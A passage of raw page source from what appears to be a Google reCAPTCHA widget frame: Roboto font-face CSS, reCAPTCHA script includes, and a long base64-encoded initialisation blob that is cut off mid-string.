  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="fQ-HZOB-QOV7zNa3qEM9Gg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="fQ-HZOB-QOV7zNa3qEM9Gg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fQ-HZOB-QOV7zNa3qEM9Gg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22JsKzQcKDwpfCnioDahLCrWDDrU8sw6wKw7PDqCtbWHtRC8Kaw4pMw65owrIYw4TDhyDCrQHChsKKwq/DjDg/ZsKowpHDjxkHbMO7w47DncKXw6vDom/CkVNUc8OfFcKnMcKxw4fDn8K9JRl4wp/CnMO/dm49KcKRGzvCvWgxwq5CUXRSaMOhTFPDk03CoMO4FsOVVAjClFISQ8KscsKDw7jCrlZPVcOSwpLClMKOw6fDngNjw6JwE8OGw44XM2fDox1xCXJLw7E2wpQVb8OEKjd/[base64]/CiGFnQHrDljzDvMK2JcKZfxIlw4o5cR/[base64]/DgsKkw43DncKuWMKLw43Ckl3Dn0DDiTV1woRNw5BtwqRMPcKEw7LDkMORD8K+wo/CmiDDvcKCbsOLwqjCssOtw5DCvcKgw7pawrAQw4F3YSrCggLDl04VX8KGeMKYb8Krw6fDhApuw5pJbhnCpQQPw4IkEArDtcKHwp7DqcKjwrjDgwN4w53CocOBIcOOw49Qw4khKcKzw5pxJMKnwqTDnUTCncKnw4HCggETPsKPwoh2LyjDkMK1DFzDisO1DkV/QB7DlV3CuFp0w7QId8KZX8Ojw4PCicKiIWHDpMOJwqvDhsKiw5dPw79FYsKvwr7ChMKTw7nDiFTCt8K9NRx7R3PDgsOtwrEyGTQqwo3DpEt9V8Kww6MgUMK0THbCvy/[base64]/DlQnDu8KUwqFOSkbDsFFKw5NoFMOOw5MwwqtLGGTDjcO2D8OcwotLTRsmw5jDtsOZE1PCsMOSw4fDr27Ct8KkDHc9wqJIw5ccYMOSwqdtfGnCtS5IwqYqbcOCV0zCoTPDtz/[base64]/Cs8KSw6rCqcOpF8OAw6bDnsKvQigoGMOuw6/DhxkvwqjCvWjCsMKndWfCtkgWXzwuw4nCrgjCl8Kfw5rDhUVqwoQ7w7NZwpkmfmfDpQ/ChcK4wpjDrsOrZsKARyJIWzjDosKxTwvDh3MiwprDqlJKw4krO116UgUNwrvCqMKgJwwAwrXDkXsAw75ewp/[base64]/bMO0wpfCkcOuUgPDlMK6wr/[base64]/DrzzDkFE9JTsRZWbDt8KIw59FcWMXw5jDgcKww5TCjF3ChcOiYmUXwqbDvEoLIsKewpjDl8Oif8OXKcONwqLDuXliMVzDoyPDgMKNwpPDhl3Cv8OvLhfCg8Kow6gIYXDCnW/DoSvDqgjCigsSw4PDuEh+Pxg1RsKVSDIidQ3CuMK3bE4jQcOHO8OFwqsuw7lnbsKpXH8MwpHCu8KBITDDhsKla8KewrVLw7kQfSQdwqbCkRXDsDViw7JBw4JjLsOtwrdncCXCvMK7f14Qw4LDqsKLw7/DpcOCworDiHnDsBLCmlHDh2DCl8KlB13Cgl1vHcKpw4NlwqnCnETDjcOuP3nDtR7DoMOdWsOvFMK/[base64]/[base64]/[base64]/esOVwrNeHMOEwoEVw4bDkMOqwpBUwqM9w7LDgl8VHi7DlcO6W8KywpzCusK0bsKgYMOxcnXDhcKrw53CtjtCwonDt8KLPcO9w60QWMKpw7TDpR0HJHEtw7MmZ3vDi3Z9w7zCiMKRwoEvwoHDnsKUwpTCs8K+DW7CiWHCgw/Dn8K/w4thdcKWdsK/wrAjEy/[base64]/CgcK9GSrChTgSXcOqNcO0w57Dmjs6w4JKw7DCihpgUcOSwqTCqcOuwrnDpcKVwrJXPMKUwpkxw7PDkzxedV4BJMK2worDjsOYwr7DgcOtE11dIXFlVcKFwolJwrVxwoDDtsKIw7rChRcrw7lFwqbCl8Ofwo/Dn8OCBkwBw5UfEQAuw67DkBh4wrhVwo/DhcKow69iFUwccMONw4R9wqA2R21vZMO8w5oHfhMQXRbCn0LDhgMZw7LCp1nDu8ODDEpIeMKYwovDn3jCuwxgKwDDk8OwwrlHwrMQGcK8w5zDsMKlwoTDuMOKwpDCucK5BsO9wrvChj/[base64]/w7dewpZ2wrzDpcKnw6XCkz3Ck1BdRsKuwp88DjrChMOqwoRiNy1jwpQAaMKFWlTCtwgQw5fDrgHCkXEjdkVTGRrDiA8swo/DmMOWIw9SE8KywolETMKZw4DDt0ZmSU0HCsKRWsKmwovDo8OSwooLwqrDvwvDpMOJwqMtw45Vw7cNW3XDhFApw6TCo2/DmcOXBMKRwq0Cwr/Dv8K2TcO8XMKAwoBfekrCpB9zPMKUW8OXBMKswq0AMjHCmsOOVsKVw7fDhMOfwrEPHgp7w6vCv8KtD8OtwoMAZ3jDgl/Cm8ODWMKtW3EkwrrDvMKWw65jTsKEwoIfEsONw4VcecKtw4dECsOGThwJwptyw6vCn8K0woLCusKuccO3w5rCoV11wqbDlVbCu8OJWcKtHMKew4wXJ8OjHcKSw41zRMK1w6HDp8K/SkQuw75xD8OSw5N2w5J4wrrDrB/CmHvCqcK6wpfCv8Kkwr7CrwnCksKww5fCv8O2aMO4elkCO2xyNEfDgQQKw6vCv1DCjcOlXgUhWMKDSgrDkRXCuVzDsMOHEMKjdD7DgsK/ZQTCrMO2CMO9aU/CiWLDhA3CsxhYNsOjwrNbw57CgcKrw6vCnFfCjWJkFg55M3Mee8KsAhJRw5zDtcKIJyVGH8KpPX1jwonDmsOqwpNHw6HDjFDDsCrCtMKjPFnCl0xjGDVICX5sw4cgw6/Ds0/Cu8ONw6zCrXdfw73Ck0kVw5jCqgcZMzrCqGjDlcKzw5sPwp3CuMOBw5TCvcOIw61yHAgXMcKnA1YKw67CncOODcOpKsKMGsKyw7TClCovAcO/fcOvw7U4w4TDninDugbDocKIw6nCr0F6ZsKhP1hMCCLClcO7wpJVw4zCssKbfXXClVlAZMOGw5sDwrgbwps8wr3DpMKYc3XDgcKowqvCq3TCgsK9TMOnwpNzw57DhH/[base64]/w4zCmcKJJ8OKMcKOw4MEWMOew5ZzQMK/wo7ClGvDgsKLCQXDo8KxRsOHbMKEw5zDpcKUMSLDk8K4wpXCucOeL8KMwrvCvMKfw7V/wrVgBkoKwphjYgAuAiLDgWbDmsOLHcKTdMODw5UbWMO4FMKSwpoDwqLCjcOkw7zDrw3DicOtVsKxeRRuaRPDmcO0GcOiw4/DvMKcwq9Gw5DDlx44BmfDnwZMWVAOE0cUw4wSO8OAwrpZJCnCiCzDtcOCwqpSwqVJBcKsLQvDiy8oVsKSXx5+w7rCusONc8KESSZBwqptIEnCpcO1XAPDgm9kwojCg8KSw4Ipw7vDvMOEScO1VQPDl1HClMKXw73Cu2kPwpvDlcOBwo/DqRsowrJ3w7YqRMKmGsKgwpnDtTNKw5ITwrzDqy0gw5jDksKVB3TDocOUfsO8Bh0ff1TCiDJSwpzDscOudsOYwr7ClMO8Jgwaw79/[base64]/worCpcOVe8O/wpF7wo/DpDIkGgJbw6/[base64]/Dhy1aMMKJFsK+wqjCrsKKwq/CjsOZwrDCssKsX8OMNiAqMsK9LXLDrMO7w6xKSSoTEFPDoMKzw6HDuxhGw6ppwrYWRjzCq8Oow7TCqMKMwrwFEMKgwrDDqlnDksKBPwwhwrTDqD0HNMO+wqwgwqJgbcOZPjdvQ1A5w7VjwoDCkQggw7jCrMK0CU/DiMKcw5vDlsKYwqLCusKvwoVAwrJzw5/DrFZxwqrDqVIwwrjDvcO+wrUnw6nCkwYFwpbCtn7DnsKow5URwowoY8OqOwFLwrDDqxHCqF/DsX/Dnw3CrsKvPUgHwqIEw5/CjDPCv8Oew64hwotAC8OnwoLDssKYwp/[base64]/DnMOCwrDDusOcwoTDsQXCjk7CuMKUwo3CksKAw7fDgAjDmMKYOMKdTljCjsOoworDmMOiwqjCocOHwrMQMcK3wrZ+bxcowrFzwrE/CsOgwqnCqUbDt8Kdw6rCjcOIOWVPw4k3wq/CrcOpwo0ZGcKYP03DtsO1wpLCiMOYwoDCoyXDnyDClMOvw5HDpsOtwr4BwrduIMOLwpUhwpZRbcO1wpU8f8KWw41gesK+w7M9w78uw5fDjw/CqxPDoDbClcOtasK4wo9Tw6/[base64]/DtRV+wpzDpxItX8OXLQPCqT/Dv8KPw4M6EhZ3w4ULecOUfcKPG0IxLD/CuFPCg8KYJMO7KMOxdCPCk8KeT8O2QHnDhCfCs8KRM8OSwoTDpCkHFTk1wrvCjMKBw67DoMKVw5DCj8KoPABew4zCuXXDkcO3w683FXLCuMKVEC19w6nDisK6w4cBw7DCoCsLw6INwrZyZmfDjhoowq/[base64]/[base64]/CvDfDksK1wq8JJsK8wqRDOMOhTcKaw4IHw5jCksKFQg7Ck8KBw7DDjMOHwrjCoMOZcj0Aw7UPV23DuMKOwpLCjsOWw6LCt8OewrLCnQ3DpEhAwrLDosO/MApZLTzDpBZKwrLClsKnwr7DsmvCncK1w5Vsw4/DlMKmw5BRY8O1wobCoxnDnzbDkgVLWg7Cj0MCcjIcwpA2Q8O+Q3wBdjHCi8OJw68qwrhSw47CulvDkXrDssKqwrHCksK3wpcKP8OyTMOrF2dRKcKSw6/CnQJOFXTDncKXWlHDtsKWwq4zw57CjRbCjn3CgVDCkV/Ct8O3YcKHecOEOcObAsKCNXYww40PwoZBRMOsfsOLBz0qwp/[base64]/DjMOfwq8GaWjDisKrw7HCg8OxKn/Dh8OWwqjDnsOKBSTDphAMwq5feMKIwrfDhWZrw6YjVMOIaX44bF9jwpfDgmVwFcOzdMOAFX4tDldXO8Kbw4vCvMOgLMOVfB82JH/CnX8OfijDsMKWwoPCpxvDvmPDn8KJwpjCpxnCmAfCmsKQSMK/ZcK6w5vDtMO4IcONf8Oww5rDhXLCsEnCmXwbw4vCk8O3CgpBwonDiR5vwr87w6hiwr9tD21uwp8Kw4JMUCVGKE7DgnHCm8ODdzptwpwFWSnCo34iUcK+GcOyw6/[base64]/DmDt8O8OWB3o5Un7CpcKwwp5oTSrDtMOUwo/Ch8KDw5IUwpLDr8O5w5fCjk3DvMKCwq3DgQrCr8Kdw5fDkcOmBknDk8K6O8O+wq4LG8OtXcOpT8KXYHBWw68HCcKsC3bDmTXDhyLDlMOAXD/CukPCk8OowoXDqm/Co8OJwrxUGW04wqRZw74Bw4rCvcK/TsKRBMK0DTbCvcKLYsOZfRNjwq3DnMKbwqTDrMK7w73DhMO6w49nw5zCjsOtT8KxFsO4w70RwqYNwql7FS/Do8OiUcOCw6wKw4tQwpceEQtBwo1cwqkgVMOxDHAdw6vDj8Kowq/DpsO/Q1/DqDvDhHzDrhnCrsKbGMO/Mg3DjcOpBsKAw5VBEz/Dm1PDphvCmw8cwrHCgm40wp3CksKqw7Nxwp91FH3Dr8K5wpokQUsBf8KVwozDncKHYsOpHcKqwpQyMsKMw5XCqcKpJCJbw7DCsRsUezJuw4XCksOYTMOudw7DlUpmwoZvCU3Co8Onw45IfR5ECsOtwowyecKMccOcwp93w7pAZT/[base64]/IEfDv2jCvsOIw5TCuktKPMOPw7/DniA6FlbDpTYIw7YhUsKuw7hCWmnDjMKuVE8Jw4N9NsOIw5fDisK1AsKzSsKLw5XDlcKIcSRywpwnZsKWSsOewqHDlXPChMO5w5jCqilMccOEIDfCowANw4tpeWhQwrbCp3Fiw7DCuMOew78PRMKwwo/DrMKgFMOlwqDDisKdwpjCrTTDsF50QEbDjsKbDUtewpXDj8Kwwrtsw4jDlMOuwqrCqW5gcHwcwo8qwofDhzc4w4g0w6tUwqvDvMO8XMObdMK4w4jDqcOFw5vCkCFqw6bCoMKOBB4RasK1DCXCpj/CqQrCrsK0fMKJwoLDjcOQW3jCjsKHw5V+J8K7wpPCikPCv8KMMVDDt1rCjh/DmETDvcOnwq9/w4bCojbCmXpfwpoMw5sSBcOdecKEw5J9wr18wp/Cm0nCt00Pw7nDpQ3CjFbDjhtGwofDlcKow6wBTAjDvwvCusOhw5Akw6bDrMKTwo3CgFXCj8OTwp7DisOJw68YJDXCh1bCuysoE27Domdgw7Eyw5fCmF7Cv0XDt8KSwr7Coz4IwrTCpMKWwrc1RMO/[base64]/CsMOMZMOGTVjDqXlWCMOZwpg4w5HDssOoEnxpBXlLwrpXwqloO8Ouwp0/wonCl3JFwrTDjVlKw5/DnT90dsK+w7PDicKswrzDvBoOGxXDnsOteA96J8KRGCLCkFXCvsObdGDCpQ8fP0LDiDrCjcKGwoPDk8Ofc1XCkD8Rwr/DtSNFwrfChsKlw6hBwpjDpSN0RgvDosOWwrJoN8Kewo/DkQnDrMOiQQjCg2BDwprCpsKQwosmwpIaHsKTKV1WdsKiw78OIMOpGsOgwrjCg8OXw7fDsDt+NsOLTcKFWwXCi2NVwr8lwqMpecOrwpvCrAXCgGJZV8KLbcKiw6Y3GGkFGn13VcKawpDDk3rDhMKjwrvCugI9EQVoTztHw5sowp/DiH8uw5fDvzTCgBbDgsOLCsOpDcKwwotvWA/Cl8KCEk/Dv8O+wp/[base64]/[base64]/RVYDKnrCjx7CknnDj2vCpsKCZ8OhecOYFDfDr8O3TADDrmVpTnPCu8KNYcO6wqYlCH8ZSMO3XcK/[base64]/Dny/DqMOhF2J/[base64]/[base64]/Ch8KYScKIS8OIw7wDNB9bwrHDoV/DkcOgc8OBw5kRwoJ1BsO0UsOMwqltwp0WEjzDix1sw6nCqSYNw50kOifCicK5w5TCoRnCijJ3fMOOcDnCgsOmwrzCqsO1wovCtQAGLcKrw58xYDfDisOswpMHLCUow4XCksKGG8OMw4BqWwfCt8KlwqQ4w6oSTcKCw5jDucOFwr7DrcK4WV7DpSkFBQ7DthRLFD8/[base64]/Cq8Kewp7DvkYKwoxgwrlSIsKlw5bCpAHCiULCpcOaX8KXwp/Ct8KhDMOmwqbCvcO4woMWwqVJBGbDlMKrKApIwonCqcOpwo/DkcKWwqR6wr/CgsOXwpMWw4PCkMODwqHCt8OtT08dcCrDgsOhIMKcYXHCtgQwBWDCqANbw6vCsjDCr8Opwp8lw7pFeFluYsKlw5dwPFVMwrPCvTE8w6DDmMOWawhswqQjwo7Do8OlA8Kmw4XDuXkLw6fDuMOlEFHClsKsw6TCk2oedVJKwoQuP8KrVS/ClA3DgsKCAsKiLcOswqTDiyTDo8OwOsOVwpjDpcK/[base64]/CsMOQwoRBw7DDkXAoZsKLcR8ULcOjFBVtwrwbwoJlEMKKY8O5KMOFdcOhBcK7wowseG/CrsO3w7V/[base64]/CicKWw4YXd2l1NcK7JMKgwodsw7hfwpcqQsKJwrVqw6gLwowZw6bCvsKRA8OrA1FWwobDtMKKHcO2fBvCi8KmwrrCscKcwpRxesKGwpTCuTjDj8K2w4zCh8O5cMOLwoXCnMOYBMKNwp/DqMOhbsOmw6t2QsK6wrzDksOaUcO8VsO+FhDDgUM8w6huw4XCmcKONsKnw4nDjQtFwrbChcOqwolJbWjDmcKLQ8OrwrHCpizDrBEvwqJxwpIQw7dJHTfCsmUEwrjCp8KlfsK8OzPCrsKiwoFqw7TCujIYwoE8EyDCgV/CpiZ8wrEXwpFuw6ZcNFzCpsK/[base64]/[base64]/V3/DjzB6Y33CqMO1w6TDm8KdwqXCuMO/[base64]/ClMKNMDrCvz7Dh1nDusOlwo/Do8OZScO3FMO6w5lubMOBMcK4wpAlYlTCsFfDucO7wo7DtwM/ZMKaw5olEGJXQWA3w4/CjgvCv3o2bWnDj0DCkMKmw5TDtsOTw5DCmzhqwqPDoFzDtMO6w7jDi2AXwq55ccONw5DCkRosw4DDqcOZw6ldwqLCuUbDrVPDsGnCt8OBwprCuivDrcKQcsO+GnjDtcOOWMOqJkNRNcKIWcOBwonDjcKzSsObwrXDssKlQ8Ouw7xIw4nDjMKWw5U/EU3CjsOnwpZFRsOEZFfDtMO6Fz/CrgMJaMO6An/DgRMWIsO9FsO5XsKIXncfchEYw7zDiFIbwoAILcO4w7jCkMOhw6lgw6lmwoHCmcO6JMOHwp5aagzCv8OHIcOew4grw5ABw6vDlcOrwpxJw47DqcKHwr5Cw4fDvcKqwqbCi8Kmw61eIljCicOfN8O5wpzDoHlxworDr2x/[base64]/w5c4w59Ww6tSEcKsw4EmK8OQw4sDwrrDhMO2OlAWeT7DuT9bw5fCiMKVFUogwqVSasOswpfCgV/DkhMSw7U3SsOnKMKADjzDgxbCicOHwpLDlMOGZTEeAlN7w40ew5IUw6jDpMOAfU7Cr8Kmw753Ozslw7BcwpvCpcOQw7g8NcOAwrTDvTzDtABFKMOqwq1/[base64]/DnFTCpFBfwrvCusOoKcONAcOWwovDoMOWRU5YBUXCp8OxAgTDtMKCHMOaVcKREwLCp1BLw5bDvjjCkXjDpTw6wonCkMKbwozDoH1LZsO2wqI4Nw4Fw5hPw4Q1XMK1w58WwqUwAkklwrhBbMKzw5jDvMO5wrUJBsKEwqjDl8Oawot+TRnCoMO4QMKLSRnDuQ0+w7PDux/CtSdcwrLCt8OFVMK1WHjCnsOzwooeN8O2w6/Dk3MJwqcCDsO4T8Ouw7bDpsOZLcK3wpJ1IsO+F8OIOG10woLDgwrDtzTDrT3CtHzCqRNGf2ldX017woTDucOewqtkT8K/fcOWwqLDkG7Co8Kjwqo3W8KVZ0hFw6sIw6ohZMOYCi0Ow60PMsKREMO3dCnDmWdieMOnMnrDlG5YY8OYU8OtwrZiDMOjFsOScMOFwocddhNURDTCsGzCoAvCsFtFXUbDu8KCwrvDvMOWEj7ClhnDgsO4w5zDpHPDncO/[base64]/Dh8KvwpfDlsO/[base64]/[base64]/WGxSPsO/woLCsEVww6sIV8KTMMKmwovDh0DCnwzCgcOYVcO3aA/Ct8Kowp3CjFYAwq5yw6sTCsKOwocjWAzDpENmfmBXUsKaw6bCiSNaD1E7w7DDtsKGdcO6w53CvmfCjRvCs8KOwrdddDUGwrYVOcKjMMOXw7TDg3APUsKowrVIacOBwo/Drg7Dq3LCnVkKdcOow4o1wpBpw6ZQcUfCmMOFel8xO8KxUlwowoBJOk7CjcOowpM9acOBwrAYwp/Cg8KUwpsswrnCjx7CjMOpwpMTw5PDssK8wq9HwrMDT8KTG8KnEmNmwqHCoMK+w7HDg3LCgQY/[base64]/ChsO2w4vCkBxtw5HDh8KfBUczQcK0S8Kzw73CjGvDqMKIwp/Cr8ObNcOyXMKjN8OJw4TCr0TDp2IHwqPCrUpMDjNrwps9aWMUw7DCs0/Du8KAHcOQecO0ScOXwrfCtcKHYMO9wozCksOLN8Orw4zCg8KcCQHCki3Dq3/ClAx4WFYBw5PCs3DCo8Ojw5zDrMK2wr5dbMKtw69nCC8Fwrlqwod1wrTDgmoDwrDCjAshAcO7wrjCgMKyQ2vCssOSAMOFAMKjGVMEXWrCisKUR8KDwoh7w57CjiUgwoY3w7XCu8K4T0VqOzEYwpfCrQXCpG/Cj33DusO2JcOrw6LDqCTDs8KeZhDCikdgw5Vkd8KMw6/CgsOBAcO8w7zCoMKDOibChmfCk07CiWnDsVpzw7QRGsObSsKnwpd9UcOow67CvMOkwq1IF0rDvcKEE2phAcOvScObEg3CgWHCq8OXw5AFakjDmgo9wq0GOcO+VFp3wqHCisOgKcKuw6XCjARcOsKRXG84SMK/[base64]/[base64]/Dtg0fwqLClsOLwoQywrtKwqrCpMO5Zl3DiUdyQlPCljDDnRfCqS0VKEfChcK2Ej5Awo/Cr0nDrMO7FcKRMTQoX8ONGMKMw5HCsCzCrsKOBsOZw4XCi8K3w5duAFDCgcKpw59twprDn8OFOcOYasKIwrHCiMKvwrkNOcKyX8OfDsO0wogzwoJlWE1raDvCosKLMmvDrsOaw4Nlw5TDpMO8f2PDpApowrjCtCUNM04kHcKmecKQfm1Dw7rDiFFlw4/[base64]/wokbA8Owwp/DhkHDlWrCg8OpwqZ2Ql0uw45pR8OmQUUhw4Q4HMKDwpDCoERDFMKYScKac8K8CMOWFC/DtnDCmsKoXMKBLEBkw7BFJj/DgcKJwr49eMKXa8KCw5XDvx/Du0/[base64]/CvMKqwqLChDUow5xewqt7w4XDv0UGwokAC3gFwq8XEsOMwrvDmlMPwrgBJsOFwpfCmcOcwozDv0x8TF4rSR/Cm8O5IBHDjDNcZ8OEP8OMwqkIw77Dk8KqWH8zGsKIbcOkGMO0w5UJw6zDo8OuP8OqKcOQw5YxAgQuwoY+w71SJjItOAzCoMO/aRPCicK8wovDrg/DvM